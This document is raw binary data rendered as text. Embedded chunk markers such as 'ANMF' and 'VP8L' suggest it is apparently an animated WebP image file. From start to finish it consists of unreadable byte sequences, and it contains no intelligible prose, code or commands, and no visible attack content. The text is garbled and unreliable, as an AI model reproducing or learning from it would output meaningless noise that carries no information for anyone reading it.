���w��n��Uî)X�Д��sW* �T@��E��כ����|�Mʂ�8�����������lv{�߄��Bql*x��o��$�j�T����f�i(�K�w~�"ى4�)i{����~��� !3�rr�Y�� P�O�{����[�<
�lڼ��;�X��HqI�!���X��=��w��� M9� �@���VW�:�Q�jkE��V0��Ftt��&�������;6aS���]�_��=��Q�����{�����d&#G����v�I[K��/al��`����v;4�QK�Y��L��z{�o/&M��)�[�����|L� ��8�v�<��񥠴�����2�n8(�tn��]t<�齢:`�ݕJS��Hm���ېO�L*e$�>����	SQ��D�#����J�@ɉ0Y��dTwsq,)l�S���� d;$��vKۓ8|�c�50��I:�Ue,@�\#[�U���1S1�c	�("f�4�%9�n#���̡�%� ��I`���'\v��	�k��a�Ӎ�\m�孆�N]�?�7�b��x��T�a�~�J6\��V" mSo�$�
�ӕ��n֞_�F!$ tj��$V-����
�R�J�I�k��� �S�[r�i�� �־M�$=��.�#�B1�@�Ȁ�K����MZ���
P(���2��v���p C����],'�OIC�
jߤB~,&���~����f���VC�DJ���L �r:�Bz �����(�Y�¤�6�Bi����6���:���Y�E�ib�.���5������: ��F4�uB��Cn`�b�s�g�� �aW�d�yw���佝s�F �6@��]���[�~}��˫^G垪!�tuW��`<ʝ�6���|�Α��q�= oh�]mQ�.rw��{�@�H�+�$i�.�6�6:E�yRHZ��tw�G�a�p�+�܄YE�R0���d���0�б�	`f�
���~t��-����&Ёk[x�H�۶�Gi��.w`�W 0�\&y�A�6�����eGZ׼��;9��s5؞��+1�^��'�ꚠ�.���9��2��KJ�� ߋKe�w�_'�
g�&�r2�L���Ώ�Y�6	�(M�ty�\�z���4y��	^���تr�O��$"^������P8=&�� �9鶲G	u�e��X��i0��\�2II Vk��B����O�N� CV	�yA�e�5 �ßN�0>5	���䡰C���.xb^OԈ���t��!N�f�y��%�>��	z'M�yV���u�8���	�\���l屽o�Q��wя�;^�D�3g��cV�֛��i%����"@��+=g��b.����08�O�T�v�� ͹;�5IE�'w��cr���
����&}(Y�ղ�uѯƜ �h����p�M�$� p|�2Ax,��sގ4�����w�(���ԴA��(�W�����@��C`�f&M���)AV>'�&�,�V��; n�cs�/��}7�;т!��ێ�8[�a�-1ү�8��*�DRo�
Қ��T��mW} �Ŭ=y:�6t����q'9.������Uw��P���|w����|�wGXm���B[!n�;M9��墎љL|�� aneXwhQuw���9�����lƁf���񨐉�K�u7j[A
xR�`�K9t�����q�x�6oB�a����]�0��T��Öo����s�"/�h�%�L��vn@
�w.����cǇN��(gf�ڝ_����BҼ�yT�?d��5=$L��=�����=�<p�� Ҧ9p�b���ɉfgj�у>�qPO<���3�H�΁�� l�{��%��۷��(S	-��-ܬ� Wy^7��G�f��4lҿ����P5�|NyKu���*.���t��N��ٍ�I����3-��%�͜7Њ%��������.}���O�ŕ�	��L�wƷ��D���*���5��Jg��ˊ���(dK�d{�,n�ȨH;{-}�{j�˿ͭR�8�Z���¦_܁��]47Z݄������S���gLby��d�l�Z˳�f��"ב
 ~k����༫��J�����7#��������ipq�c.E��9iN�8?+�/�Y���2O��r�	���p˼����U����Zwn��6�*v<8Q��cݵ���ӳw�W�?�[]Ā2����^Ny��m'�p!wo�QU<��#I_��r�^1�#V4��6���h �pL�q�:4���S�h��W����	w�P��kz�/h@�D������{1������'��l:��鹼x�c.����`�/� ͫ?����^U�7��)����F��Nn/�����d��=����,̝ɭ6�q_W�2�]��|�������'�U$0�9d.�(Z2�iX����>�Ww����XdR��yQ��m�� �H2�M�����9��.��Ql�nY��J����0�����o�O�I��g=<e�0�4r��~R��=;?��L����LtK��5�Lݒ�H�%�;��|�����I��2ǆ����q�4�rU�G��������.��݁��Μx������W[�����|~}�������N��eT7	�jQ���:�� Hs[��G{���"!``dR79@H{��<x!-�܋?F���*>�g�q�!��Pj;q�� l�.vv�l�'�1�-
�9��E#�fL�XͽE~����ʢ�;����VD��b�P���07�i�7������"U�
�m
�˱�_.�2��(�W�Y̏�i�*�\�&R��c��b0����{E����d8.�L�#u`�DSz�H��%
�g�:R�i�a��S��l)m^��N�t|��m���ǣ:�3�J�0���;�� �E�oh<�F��#��B���x���Y�V&��1�h�R闐��g��V��~������k�@�b��GOdv5a���Bko�Xk��Q0>#�=N��Gw���K��U�t$�VQ���^(��0>��=��x�.I:M �.��Z��Np�!p�	W�hЈ�̒(�����f0V����W/B�M����B&�t�@�ԟ��5�}�da�{$mb�'2I���J�z�aǦ62v1X����+v̶)RMd�q��A3Ol�d����C�ȴLW8��<m��Mh�{�Ws�9�j�2��W_,,����;A����X�H�f�	1��j�a�`%��o����̛�[hHo�(ODJ� ��{�|�@#	�&Umu�}7��T��)�U �F��.��j!N#y��m�c������(�Lz���c1cU`���EE�w���V�d����B�w�dNy�:_��{�.�l:�{"��i�qm�h,��CQ������//se�?�F��=e�F�a�6�2�s�*X$�����*j�)"�K���բc�Ȗ��9�0D�׻X�Ѥ�Q�2܈t���6�TE�c����y s��~J�Zp��C����e$�	ޑ^f�x�K؉��.�� ��~�Haܮ��4$ǡ�*<�u�I�V���S0��f���,�)$捙U:y)!�a��0w�|���$�v	��r�V���f]r�+�Q�?b�l\C��F_`YD��?�igk��]�z����d*����+`���$�@C�+�!���Zh�|#0�Ɓ����F^���^8#ǎ��k$7��3�hւ�1�7܆�M�����}-w�6���v�"��MHD҇h�)���̚�_�]�M��^m6 ����6�A��h%���X �%`H_��.#7�M~��}��ay�/>(�k���� ��g���	Sp�[����1C��KS�5��W\f!�9�@r4��2���sI���p�{�=���������y��l�z�1x�� �)�f�~��/i��	c��u���t$l*Ð �g��g{���V�h&�-�*@��}��d;2P��2mO�]�q(�ח��H�o��@'�`/�퍧��o5%�Z�@I���S����I��_�R8��#J[�-����'�x:L��o���@A��n�eƭI��SP�\����;Owْ#Ɇ�&���l�����-�ß�����x4��)H��ľ 3@���,r����4Ek��|N�q���3c4H�-�L�*"'�8����t<rh<=1)H���K�ZEݳR�ڔ��(`~�Ɔ���d�(�Doum�AɆɇ������<y�����/@�|HW�+a$��w.���b=l���%�N	����]Τi��</���� x��~7s�L�N6��L�}�$q��TI%3�j�%��E�:lAE�����,'g�����$>X������8�\���}�<^H ����d��9ɔ֊�z�a��y4A.�X�ѱ����K#v��p#���� J��� �����4�$E5��!�j��q�h�@GD	��P�?�"��^>9�F��D�"�kw�P�Ri)I�n'ԙ�%r���a����[&�X��c ���9�Z�|������ˁ�C��]��&p��n����3����]e�����0H���F�G��@������e:���d��i�N�;�PA!�K�CI��o�x=
��W[,�iy��Ei��U䂑b�Q�+Ͽ^�/w.��c�P�.�k9��%�>+"I	Ga�(q8��(J���߈T.J�B�%F�?!�E��-���C?N[-�aZ���L��ɧ�M�5���*IXPKm�2�
e��t�������w��n:��vxt>p��n��@�'3`	$(J ����}5D�$J�-�4��Y���$�Mÿ����2\��Y �of�&���礗%U.��-�C?��		��RY,]���N��yjx�_��.v��s�S<�W�vt�{6Z.�&ゆ��,����0�exI<��)|nm$y����c� O�w�1���2�y�N�xz��A�A���d>A�E;R��<�`� �H��dEIx�Д�2�-����[������v2�N4=⡆���FVhA�OfpJbKm���zHl�#WC?��H�O�_�_i�XXZI��2��'/́��Ϯ.����G�$p:p"�e�:H���&��R��Ž�F³���Q}#h����ה���o2�K�ӛoߤ�˷���/W$�?i��;���Q\� ^�ZXr/��X}�ۍ�&W�PE�OҊx�|x���u,��V����O�$���Uq~%8s�H,"�s�srL7�Ќ�u���_/�S��Z[i�RΒ{�;ؑ�3I�&0���T�=��-��:?�����ퟟ���qJ �et��Y����'�G~Z�s��T�v���с�YGQ��5�������>�˸O�m]��-���<	�Mb?�	j/�y|I�,�n�'=�eQ��aO�~r��e�����������!�b������=:HݕÎ��M.�U7��%�l�r��'���<�y7����;Q��L���i�����_Qb$i��h��L�s�YM����3k��i$c8����*_�>���jğ<�;�<�}�c���S�@G���Z"kJ}���_�����b�x�z�#��z������kp���G��l)�OR��O:��G���Ď�z��)	�Wj�I��R����z�z˱k+7�貀T���!�����8�����n�Z����rF�_����O���vM#����Pu$��W�����ˤ�=v�����E'Gg�p���GV�H��\�I�V����8�d�sY�7�<%�ן>!��鯹�D#�~�;�Kz�����jٿ�0���Ϗ�vx�C��H9�a܏�� ��d�H�Ʉ��P�������U3�Y���6���F,��c��H�j��b��?�g�O��>1���6\��p�-%�T'u��3��d�VL��`V'�x�k�V�U�͚��<3=�cr���X(՗\��|��p�o��>� n�2Ʌ`�@�[Rx0f ɟ]r�ȯ��6�[�Zs���ʩB\�a޴��Y�EN!6����jw�LA�O��O��a]�.n9�!;n�o�U�c�{�$����I�֎�kOU�ȆJ�*�h�z�T��c��|k�u��}���8���׈�li3K�%2 W��nҀ:�$S��kwr����w�N�,����O��뺼S�f�Fʬ)��V�r�o�e�ֹ����w�>y4���*��dA�'-T$sfD8���[t�6�FQ�ƪ�V�V-(�Rk�4��F���樯}U�9I7X.�C��7�5P4����V^&V��ͼ�<c�����͝D�a�,n4ڻ]I��[�l�V;A��n�����Z����`�Lv�� =��崰EyA��ܿ��k ��\2�AL����6�2�O�חFo ��g�V��-JwBo�Y5f/R+����pc�$��D ��u��lz���?>x��f������yo�5�o	�B�,6v�;<����L�J��D�ӹ��	���J��Z�/��d��ɟ�5ڮ�
�j\����^d����Cғ���	+=r�,̮��gN2��'���|�t���W����dr)����d� %�`���_��7��G��귴�H��p'�#�E�o�n��z����}#��';��\�*A[��:��_5���j}u�Afs$)"i�t�����{Ǐ���o�������02iZ��fov<w��'_�W�-�u���Җ	A�MUi���Lo�|�����H?��?���������6���ǭJ}ťkY�|����uEu3���<�ܹ.nq�;�h����ڒ�a���OLJs2���*)�K_��H��^�*I�B��/W�j��P�H�+\e�Č�L)�|���%תT�Yk%=U%��f�n�r�Ԓ��۰°p��Iz�%Q���ŧ�i�x��W�%������^��d�$���P!$H��Y*Y� �oUT�m��L=n�ԍ~.�زU�	�C�3߂�K�2�O���u�Օ�/?�k�]��8�Aݞ?g),Uo����eK��|�5�|�ESȷ�n}��]t[�;5�XV
ҬQ)���c�N�Sw��t(� ���;7�J&��"��YV�RS�%����	����;Պ�ZB��v��җe*PU-O��v"���"���� Rӳ�q���: �)��4���^E�69,�%��}#h�6Q�~o����Y/�FAŒ TY�j��m�
E@o��Wa�8�2iƜ��� ��� \h `��Q�|y�N�-�p�&��M��,Iו;~;��Pml���ހt(}�x�F���Q`
D����H(�P2�4���'�}l��VL2�m4Ծ�byO�j5�Z��=��!��c�0�5Hxg2�&FcZ���	ن����x
e*K˲(���@q��=�A$�f�{����|3�����e���p0��j<�\R�$��"�p'��SIc1o����2�Y��
�C��p�S&S3�c��[���"	\��$�6#�oru�=:&=��Ô}�;M�+̶��4C7NXO��4�ae���ɘ�~�m�0W P���vIڒ���죛�f� ����w&a�1g�p6�gp��"���8`��&���z5,S�))d)�핽�Mw��?�̣�0%��������m璌���\����vM� G��*$Pz_��{1q��~�ƆH~4��� �`�"�s�3�_3憄66�
3��(w5eXN�.����@�j�����q���1������������s|�޸+��p#G�^��M�/#Y\���P�,�k���~9 8�k'�f\�0a,Ց4��������P��n�p�ξ�I��&if(�����o����; \4�mp�̌�$���M���ݍ��3�%�+c��T����,�YI�b�.s�#�Ȝ�w��Rw��.p>!����ٜ����#QRȢi�v�k`̬"�ɫ_,Xr��i����,6	G^���'}�q��m��^}�u�7m]�$�)�>'�<�^C�ʀ������Ҙd�eeEfۤ���H5
RMސ���h�2L#�R�8�&�L�3��CvԵo��g�e���X)�&�����"#�<hZ%q7쵓�&������'2���bɜ�fZ%���r����Vk�FE�E�W(ŔN��%=���=Ki�Bk�藃$�}�$�}s���A>��z��H� �X�����`:$޽�
�~햾+i�.�����$8�e����ao˲�\͑�KiT���.iJ8%�C�J�nL^"V	��8�o��>�nU�l2�1��`�$:�f���48�
FX`�_f}I����cJ��������� ����SR�ce�X�f�TIqf�ë���J�ex������ &y-�8�-}�3�;���id��XX,��0\%1��\s�DV�t���p���������j��t��(U��f�����\+�b�s�̪9��2\��#dr����̢M��* ���k�O���{^����t�_�w�t�P����q�M-�&�8	$��{[�>y�L��Y^c�Xfl���XX6Qpy�$F ���9YB�$]��_u���÷�U؃�1�`l���0�kd�zO��eND�$�1�%��;k8J��9&�ʑ�D�b�f=#�%�r<+j�t�Y�K����%���L����vFr�=$as/��k��H�gV5��i^	 ��bI"�M'1��gڤ3#�$�C#���ar��\�0顾/cf�H�`tb����/p�:���Pf���!��U/L&_�[k��FE��+g	�M�/udIH�Z�v�Ok�gq���)};�n���!@������;梥-Ӊ�y��I+��竀IS*��F���Z�<����KH�S�)��P:�sj)+��ݡJD�� �,+ck��4����p��<�2p��c�f������ @�"��EVRa�g�d���CJv�0$M
�� ANMF|'        �  �  P   VP8Ld'  /�@%O9 ۶0��0��D����#Ir����=���ǈ��fo$l�6 f�=����{�9�1���,�=Id܆�D-�F%�q4��`t� �(8�``,��Ћ�l�8A*8;-�\c���`o�i�oE���
)р`��.�E�7�dY���*�F�� �L3EJ�����P&#�`�5��S��_>~f�?4���J��K�Hb��`;��@D9�*��L*|̇�X�K��3\^�82�@�"�4e�C��`pw�A$I ˲��R9m\4��F
SR[�"��$='���
��i�f.?ޟ���ks��b^�~����?[{�ԟ?�����(���&�'/���5���"%t�������t"��G^?���.������
�-�1��M��W}����6�M۶�i�m;&p��b.��wH�"�
Q�\��uM��m�@�$d�PBEF�\������L�8���!�{D�H��6Þ8���?�I��G�$�N�c���g�&A(��*�@J�L����9D�̬�����7�)S����B�����?�|��� In�f$xH�%R�ڶm-O�s��H� V��T�#�]�D ��
y���o�\��w~F?���w�6�"y����i��m{�ڶ���.
n��s�����e�L`h�ÂM��j}���Ux߈�;p$�m��L�7S%y��p_ g����O�ɑa����/9ߌbA�
ː� �i��<ـ�ߊ��3��k�9�vy15�3L`�[�v�\	�i7��|�w���J�#�cd2"��"�7�8���}���a���B� h�X�Ɯ 1��S�I\�VmCP�
����|�"�?�eV�����|f�!_䃃l���@�����FzU6�LS�H]��$�s� �i��ͧ9h��4�3�WQ�k��bͮ�żi9��\Γm��W��kR��D�堿����d�Q�(�U �T���(�ψ�H�%���,�r�I7Ŕ�l�ݚ���[���5��BM[�,1m�6���1�H�Ǵ�r��Ґ�����3u�p�"�L�̾�b�7�OEo2�g���Hʭ�NK��������2�/88�C-�v�hl*.�O���y��8~qBR-�Tv��z̵�ɟOG�]^�*f �G�\;�7J����:Aּ�<1�t�T[l�@�u�����z~|�Uљ� �l�%U���8@.�FZ�><�ڧ?�LK �XV�9c���/�}��g�*p�:e�,ݍt|Z*�w6[m��fgG��y�|u�8W}\�12���� ����f@���p����T��D1k��d�Db� -J$Hs^���R��I�-��-��=��fqb\�:Μtђi�8?������}ڧ6�Nw���dZ�
#�@-q�
��$�%[�9�_َ
x��!�����}�e����C�����	X4��|w�Њ�s���r*��D��Qw�Q������Ml�N$Ơ�aK�����FL��ռ��$Y�j~׍�U��.��b�Ȇ[��;��$1 �P����p��OR���`d�c���I) �G�M{>_�@���x����`©9߷/���]p��
�?`��~�})�H���o �L&�8�Tnn<�R�R9��~�NB�X��'�O�Fv& ����� ��:� �G�Ǜ���)gti�Z���X��4�%��L����r�QX��A��M���Αu8ۥ�K=,y� ����yߚ��>�L�7Q���=�
\Z��4/1����Y��5�^۞�.�c�gK� p97�Ȓ���Up`M�,'�o��\�*%5%"i�؍�X��Uzϖ�fݠQ�x|���|��������bz����p-۷J�dk2�}�,�7��8_�9@����I1���8Y��+���\�J�^~��ֶ�1�&�<���\a'��O�]v�;��l�m�%�\�I-�B"�UP�;��1�eRgB%F5p�j����3�����0_���,>���g6٭��4��2R(ݲE�D�)"]sZ��,3�t�L���Ew����/�0?������T����@�ܧA��UV��JT�(�B�R)�/�Pf*M��n�
��F�|�����n۱�>
Ӌ��Sx���D�|j���
ʵ: �wt��$�kBU�T��������=�!��\��G���ή�T�2��G����TJJ5�%?^n�]��М;��ڦ���r��+�u&HmȠhÊ����J�M���^�{�\P3D.c�h*���������XK����rPbg�Fk12�E���)*�J�Zec{WB�,�9CD0�G���,I�<�� �Lkʓ����
74�j!0P������x���T�l�������
3լ�u�8kr�]x1��ɆP#�l�`��8��RH�ڜ`G����b��^�����s�|}��5�α��I� (ƴӧ�������Z����%ȔE�����TeK�i���+�Z��'�,W�a&�1�\7�~7������(�nll>p�Ո$�"{8�Rlm  �:�-�e��أ@�r�Mr�W�A�����5 cQHnlK=�X���M�iĪ�0r�{e2�d�l'�� ^c8l���a�[5^j<"%MZ�� b3�FO�����uv����R�Rvm��P�DȄ�!�ç�.��:s �.�P�cN5��AR�����?D��:l���:_�ݡ��<��;��{�n�nԙ����UQ��g��O��������
	]4�]�B���0#�F�vg���Q
j@J�i|����m"�Z�k\]Y4�����;=摤KE4M�.�R�}��ؾ'bf���l>��zP)AiCk��[����Ƈ�T�ڙ-�{1/Raq*�ͅNwO3�/��.x^7��֓{g��l	�)�1����'�=�,�9�V*V���L��~N��>�Vb�T�\7.��?���y�֠Y7���~��������v2�|k���rۄ!�<I� !uf;$U����2����R�7� ���RSM
����v�Z&���GV)���9>��kֶȘI"�=�U�����6��q�]%�AK���<24�JR_�m�S�z��[����va�4�'#Ѳ�K��o���������f���l,��3�qD�3Z;��ߢ\V+EV,����~���//��d%�������"+F�EN��˄A�6������ސ�^��YGL
��l����d��M�*�b�n��������JI}*�^k��m��NT�ꯌ���JgL:��@Rm<�}�_�;#�Q�����"�&��e]��·��z-��2����O���?�ro��^;�+�5	�͉���#�ϙQg�Za���Lg�'��U�R`W
�����ky�X-%��v�������;������Tg2ɅK�����Uφ���V7Wf�1�DT�]��vO]�s>�o��ˤ��<�V3�k�,�-]�K^��Ȕ�w���kI)Xg7�6�u��\/ f-ٚ�)Cڭ�,�ڇ{{�z���kQ,�gm37�>�M�30�2��Н�o�H���ѡvr�^�D�H@Q:5���TPb|���'�������W_�^Ud;�����#+ƿ�t=Jp 	 ���lؕs�٪��)��Z
��2�я��K�K�R�/fmaI���T����ѐާ��4�����m�7�9ɋz1tfL)�1�0�?(����H6!�N]hI��wS�0���?�4t�
��$pant�#q^��\NB�~H�I�O�����⃖���J<a��Y��?��7�"�i�L��z���E��$3��涿��h�~��C�r ��
�j�ͮ�
���!ȹ��0��A�̽��a"oA�͙��m�x���נ�C�
�y��o�����I���P�z$E$���P����;ǣV�9ߘyx��K�&��.o6�?~r?_�V\eB/�±�^k��k��}q��>�1/ve�րw6��rk��1fa5��
-���n|���4ǹ�E��\J̍����?q%��d�V	����WT�@�(������}w�M�5������|d`�-?�2�vɗ!�+��z2�`��i�(�7���*_�魄��j�珊NфѤ$8_|��N��#vQL6]� �c���"3¢o� �}��;��d�CrQ�im���&��>������1K�I��f��H#�J�+v�&��Z[���S�1�r�0�H$�x��<�B�*�ӷ'0U� �d�xL�}�\ss=�m:����D�������$M�QVj���w�u3�&t$�.s�@-cҘ��垓aZ��9�N��_�18p�X�y��WHq-�1q�=�U�h��XI�A��{U��k�!2�ќ���Y���s�1�I��À���L��������ux���ªIr�v��A�I��Ic���棖��?s<$L����#��FХ.�'߼~�k=��h���l�:�BZ��"�ii�~7!���Ă>k#���07t��<�o\�R >"p����N˵����4�\�s'�����(9(���T�1�C�*u'�XcWB$Q��.�^���J����I��PHs�e�%��%���V|����jJ;:\کlWP����>�0�Ÿs;��s��b�Cw��Mp�=0Et���;��)����7��p��ה°-�'q�!�����${I��;����%@Rvy.�F�y�����꽉�E�)l���*�uw���0j�aA�����ס�G��)�#�0Nؒ^�(F���)]p���q���Lܹb^KJ�2�]��3��FU��S�֕�Z:):�?���#kmZ6�䍥i�$=�Q3��qN�H�,k�b���%@��&K���p�@o�:��a���� �}��'��r �9�d(����ť'I�~?��P� �u}��+e^�3�O ����#q.��# �]��,�X
7{�s���1�R�Θ5�l
(��zw�D�Ew_���+�����k�zk�P�KL�Ξ�U[�����@���-��J[�r�̶���C��u\vm:g	L�T]\rjR���-�܃D��)�Q +d���M��W��Y-�}��_%��y��P��X�L��0)G'��ǖ�)���t��`ش�B����rXl�/��:���c;TJnW�W�,-s����9���3����@
򟖱
@5��%Y����Z������*���$�B���HJ;=\��� x:Ƨp�ߝ ;Aa�B�!�� g���%���ވ��2�솕%<u$�匐N���}q�Z�\�Ld�/R �"HŃ
�T;��HRX�fq9i�0I���x�0���S��8�t3�"Y�d.%�bF��_�&�3�vyN2�	ђ��4���ݷ��/�W]Ћt���8:߽�͊g�D �`/�i:,��Q#�ǈY����*����6cf�=�až�t�%�o��h��/���
J�5(��0%�s#,"�|c�~%�\P4\O]����J54�X��g�ݫ�mv�.p8^n�+r�#���)��d�<\S���^J\qS�r��.�.g�5,Ů�d�=wq���x4��89���b���B(��#Ҙ"��T��T�R'\F���[�lZ6�m�!E�� �b�N���nt�x�;9�뤉�5��HW���H����ŗ~�Cvː�/�i�O �I���T�d(z�W8��i�-����o�ID��w�dKkh��VF9[�z�_n�J�fMK�ŭ
�D$��d>L���P*^%c�V �9������G@J�����~�o�Pz���MΨ��. tD�L�h6�,����x4�S#�)Ƚ���1#�qO�q�%����mWɶQ�H�yP������xoI6������&�z��Z�Ju&����}!��ϴ�O6Pˆ�}_�|;�B��D*HR)C/(F.�f�<�G�s�ȷjT���� ��lv-7oA���Yp��~� j�V,r��݈�]@K.\��n�rr��!pgM+^ׂ�!�&���F��0�?�e&��ɂ�A��2�I�P��$��.�;��ໜ,pgR'w㳱L������!�ۙ$�{�=������I F,��@�5iT��U�o��w��gaap��~k��qO$��]��=X����I%�����kҖ�db����р��X���Pۦ�tк���X�$&���U��+���'U��۫����١�� ���Z���q�@d��_Gf�)����;��]��X3rd#R
��^x��N�hA�yw�n^>ܾ��Jou+c(��`����TwGZ��������b�AmfT,ȑ�������nxs��ݦ�%o���{��[�n���<�����~Ƙ��B�`�Y�C�TU'I�]�ݒ�`��E�d=�˙{��;PSj\n� ��*Hd GЍE`:�3�:x�O�37TX�����܂Y+��ݦK��=3R�^ox�\���P�_�d7��1C .ȫH� 4�*��2��{��φar�`���W�-�mH�to���g$�hä�ϟ0�wo}+����n�����W��	ć�1� 8R;���;��YwF�d�qj���4�y���gz.�o�o�:|�yk�X�Kڭ$ܮ�x�[��zw��A����+�)�ܕ�B%�~�s��k�d���>��L)Jŷ����yuU_��F��k**��0׹�T��"8��PM1�lTcn�xm��?�x�������>yv���ɏ��G"�߿u�"Rҍ��`�嫯?{��ALct�g<!sf��Ųɝi��-n2�H�_� I����a���W�9�!��_���Ղ@Qv�X]��'���<��`�񧂯ۣ=�#?�B�C�E�?U��ь�gF����f	3�Ԃ��7��=" ؋R��I\`�`�Bʃ" �y;j����~��g_�����0�	���nXq��L�c�Y���y.P�����]�~D�)��9t]�.`Md	��#E�$kT�+��'��������Ђ����|�I��
�x".UJՈ8U㚚N��qx�^��ZLL�C�Sp� n�"kC�6KB������,23|c�6F{Z�#ݐ�{?�6�.�)7�>92p�*F,% ۦv�ۻW�GL!�R��4���J��=�U�}2����O@.=|���͕���+��{��{V���Tt���	P	��M}�ga�G$Y�6��Meb	��w�|B�.��Ń�P���+)�h�wκ,��H�|�4�Ԣ4)|�Xr+�?ĉ� z�"d� �,�*�0U�| 6��z�f�"��pI^��ËG���wHN�++��S�YX}��r�b�MkW�@�( �5���� {�g�ĮZ
�	�0��ʐY��K��fS�ãh����o�3��m������懷?���x>7t�J!+��C�Ca?�bC4Yj��6J]�Z�ⅾ��=�8�d'��R��`��Z���/�L��`��n}?�4���u�xF���t ��bYՒyGm/S�LVM6j_�8I�z��GA#w�,�zgG/NU�.Ew�f��^�֙���k7�}��j~��i���	[��'�T��0��~����������ˠM���YJ�^���y�_��z��(����A�j�L��T��4�ɨ���|���v�.]�l:��[��0�W% W��r����'�~���f��U�ό!ڨ�O��%.p��U�֖I��zU�o`{wl������=����~J䪃��T���v�X{M/�@Y��"E�v&���4�yLqf�V�~]�a��Ԥ3��π�7��'e�ڒ":b( 4�ĺp� `����0h�_
F��%�7�Y���(ۊ��!h2�#��/.������]�E�"P~�_�8��f��Q�'5i-oE��,Z����qrx���Di`���K*���E��� 3 �>jX�TxC ����OHҴ���V�VN��n����^�JL���=ۀ���HqΨ�KM��Ee������.����,�NĂ����6�ꧪ6l�t��+C�����@���k��z"X6H��6h�w �%�"C|�
Kk?����*\�P��<S����5dCp���$hmt4CZ�G
�9��q������$e�I��M�T �E��x񁩁�ĵ���;ƍ`�����ߝ~�R�t<M�i�Ý�kKN:��R�C�E1Ht����jX�	<��gP_��-k6ݕ
�V,����Ҝ4��?~�g�At�'���!-@��h�K�9��vYm�H������g�l��WlIE��=Ln4��@��]��n���u�[�I�6*����G���F� #�>��s
�զ���F�և��݆L�Qf �OD�6jm]�
p-n�4�bg$��<N��A��������dW��^cu[�]>_l�Ƨ+� HEם���q�N�Q�k��]��0ɉ-�J�à�2$[��Gg`K�	�>�(p�16�I�a�u'��+a7������Qkkĸ���������I��Gk��h�vC.�ynȌ�z�ۻ�)������ �*�֥����r�~>1ʐi�U�d�F�Q�ړ�����)u��	g(h��LgoӊR��ӫ��4q��]q�v�o����(��.�LU0��q�ajl
���_uܷ:��� �P�ђ6���g��Q��G����-�.��8� �+��S3�� �Ia~�� ����Dh��#�G��Mv�u����O�$m��ܸ���_x�����;�iM�� �-�G�ҿ:v��x�a�`z����w➃ddL�t%��:�$��xozY�h:�������� (J8LMZr��#܃2�D�N��Ҁ٪T��o�]��u�l�B��?�} �$�IB��~�޸\`�wLg�D��|��D��~�
�<���;�?<!	��iy�v���������G���٨'.,;Y��Z�0�)��J��У�� P��;�;��B��az2�� Z6�W�I��\�V�Eݪ��j$|�j�ER)��H� I��?"S֐�C�E6_�3��ZA�704-i��t�������[n5�Z�R�Hv7h���\<=HA�����51����2a�� ơ���h�q%�>�H|Y�3xLF�I�*#�l��	3���0����!v�`s�C����@��bۼ\4a��t��U���$��"�J�l�+9��H�����	I��_;��g���;L��E0�a.@�r��v���!*�L8�:��9LU��9�%��Zcm\IJ�2��OY�dK%u�����2SiA_�9%�����u�4񧩘�������!['8͹�m����$��1h��H�{��Nk�J$����YO�/�	�(%�X�h��y�������f��Z.�x)n�n:,�*@	R$��%IW�`�+<�߃#�g/�*E��v�3Tģ����`��2e9�2�a;B4����@�x�����pj�R�����m�B��$�:���-�ND�d�i/*IfEw�ơ
˜���G��]�(m���j�+�a�K�n�HGlH!��I{:ؙ w}KI�Y�R*@�<��ZRf�dM�"%h:��yhH2�j�R�=C�?��ƫpǩ�HcP�YH���TI$��l�rƇ2Y�����O=���y6vD�x'�Zn���|-��d~>���-����R0m� )����#c2�$��E�e�M���%��*�D��v�]��9a o�dJ���8��8���XuDf��T5����5x�m�6{��V�JK���p�k��0>$ �t�o���s�;	�]��AE���ݒ�@�I�0;�$=� ��")���DD�ߣz���_����;۪IT&Q$d�ZC��|�4��B��(��e�[$��.ys��i����ʦD�;��A� I�r'-�l]�F��3��I.��q$uK���S4s��|���	�,�C�-����� �Ւ�<H��ˢ�b|91_��^��S�G-Z��zD�����KRq�!�%5&A�ѳ
��H���q�,�ANMFX'        �  �  P   VP8L@'  /�@%o1 ۶P�h��c�%C"��H�U+k�9���I��Y8��F�IU��s쿅� C��Gno���ކF:D8]@uZ��ڂ�ز�P�6	Aj�� ��4�tP��9~���nA��))�.B�ֵk�4Q|�Θi8Kj�e��KF�#a$�Ƨ�E�a�I��灂���ᆠ�i�,(4�R+I"`-̈������@��%9hz��*hB�$�$%h��۩�K�c���[�裮6��fۄZ�R*�ZW���	�B��c�D"\�{	��"����aC�s��h����:�NRCqI0�?��?�������k���fM�_�J�Ʈ�"�������9�"�������^7�H��3�f��eI�5l):L�k��T����ԯ�����cI[����jʄ�� �����H���g�9�$�O�O��cǅ�x�zb�ۏ  �F�I��L$�Q)1@.ў���>���;�$�j�=�8�4����?N��=�����:��Q�0g��k��$xE���f�#�%$Ro�����>���C�$7n3� 	2��#/�n[��Ѷ�[�����M����r`(�,�P�� �����m�E��t�^�q^н�����m��ΐ�|���mo�lۦT� ,	�vz\$�Ġ�O�q�ޫ�U���u������}��Iض��;�$)�jhg�Y<_P����Ԏ�'�:��QoO�6�7���oJC�9�iI3�J�6
�/b��z�6|\�p�g�\V��H2k#����6����Չڑ�䃨=EɆ���RE��=�훣%���	��a��r�T̏G��ܫ��0�~�Q Q��W+�<A��x�F�'{��}�5"���J�/���sTo�7 ���Jyt΂d#!#��x@6P��*��?�qL�Q;9н6�qлlŌ(��=�w{�`�W;�M��wo�h�e�jY\>g�&7����!|�e�V(�VW�������؏���(f|=죀�yl�l�.�z���߿E�o�zC��z�W�I/m�e,����ܔ��?^�p�pB��j¦���Oz$�`����Zz^��4z2��uI���	@�oP�o*U��잟M�2dV���� ��xA3�δIԉ����}��&��6���n���z�-X}ۨ/�#q�$���߾�|����7����s�H�����zH��Gʱ�ܥ��U+j:�����g/H��V��&��*����[�?��_�^��~��S�7=9@��ֆ2���h*�F�s�Y��Z���' ��x����������1�>8�OX�R�v��:" q��˯^����'��% Lߏ���zz�v�K��(��pp�G*=\n�w�܍����'���sP��:N�RMh���]x]U��/k�8���4FCK Qm�k_�+��J��а��v��]��Z�W~��4�?�?T�ܧ"�Br�Df=s�.W��tD��k���\�e6��8O���wex�1��S��j����=MȽͨ�%��֯2)%͇�&p���j�7 �\�eY=�]��/7�9�:��74oa�t$A��\�d����e��K�{�~�m+����d�]��t��B��
����?��\ M��I���">r!�O�)�,�)G�EW�`W��[��.��M�~��u����z`� �2��i>�����i��Z C��ʥ��~Ur�E��<�=�����
�r>M�%���b�(U�j�V��A< �=-�Wn�F�Xj~'E�ɡ�����ʊWgF�\׌�z�j3�:���yP;]@׾6&� DH��F�� �G�Zy�6��}2&G�䍠%�0�%2JB��
